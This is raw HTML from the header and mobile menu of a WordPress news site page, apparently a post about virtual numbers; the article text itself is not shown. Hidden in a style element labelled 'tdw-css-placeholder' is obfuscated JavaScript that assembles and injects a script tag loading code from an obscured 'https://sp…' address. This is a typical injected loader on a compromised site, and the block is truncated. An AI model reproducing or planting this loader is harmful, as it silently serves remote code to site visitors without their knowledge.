!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.chitkamatka.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chitkamatka.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap&#038;ver=12.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.chitkamatka.in/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chitkamatka.in/wp-content/themes/Newspaper/style.css?ver=12.6.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.chitkamatka.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.chitkamatka.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M9TEWPZES9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.chitkamatka.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-M9TEWPZES9");
gtag("config", "AW-4140102577");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.chitkamatka.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chitkamatka.in/wp-json/wp/v2/posts/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chitkamatka.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.chitkamatka.in/?p=1239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chitkamatka.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chitkamatka.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.chitkamatka.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6611727891242234&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chitkamatka.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";
var td_get_template_directory_uri="https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4dfd158ade";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7)}</style>

<link rel="icon" href="https://www.chitkamatka.in/wp-content/uploads/2024/09/cropped-kerry-allen-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chitkamatka.in/wp-content/uploads/2024/09/cropped-kerry-allen-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chitkamatka.in/wp-content/uploads/2024/09/cropped-kerry-allen-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chitkamatka.in/wp-content/uploads/2024/09/cropped-kerry-allen-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-1239 single-format-standard wp-custom-logo wp-theme-Newspaper virtual-numbers-introduction-types-applications-2 global-block-template-1 tdb_template_1139 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-48"><a href="https://www.chitkamatka.in/home/">Home</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-881"><a href="https://www.chitkamatka.in/category/business-news/">Business News</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://www.chitkamatka.in/category/education-news/">Education News</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://www.chitkamatka.in/category/fashion-news/">Fashion News</a></li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://www.chitkamatka.in/category/health-news/">Health News</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://www.chitkamatka.in/category/movie-news/">Movie News</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://www.chitkamatka.in/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://www.chitkamatka.in/category/tech-news/">Tech News</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.chitkamatka.in/category/travel-news/">Travel News</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.chitkamatka.in/category/uncategorized/">Uncategorized</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.chitkamatka.in/homepage-fast-news/">Homepage &#8211; Fast News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chitkamatka.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#b9035b,#8b0081)!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
